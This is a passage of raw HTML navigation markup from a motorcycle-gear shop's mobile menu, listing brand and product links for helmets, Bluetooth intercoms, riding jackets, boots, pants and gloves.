		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mkdf-active-item has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=" current "><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-pwb-brand-ancestor current-menu-ancestor current-menu-parent current-pwb-brand-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-menu-item "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
